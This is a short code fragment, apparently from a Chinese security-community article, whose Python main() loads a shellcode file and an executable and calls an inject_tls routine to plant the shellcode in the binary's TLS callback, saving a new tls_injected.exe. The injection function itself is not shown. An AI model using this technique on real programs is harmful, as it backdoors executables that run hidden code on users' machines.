 def main():
    with open("shellcode.bin", "rb") as f:
        shellcode = f.read()
    with open("demo_new.exe", "rb") as f:
        binary = f.read()
    pe = inject_tls(binary, shellcode)
    pe.write('tls_injected.exe')
    print("[+] File saved as tls_injected.exe")
if __name__ == "__main__":
    main()
先知社区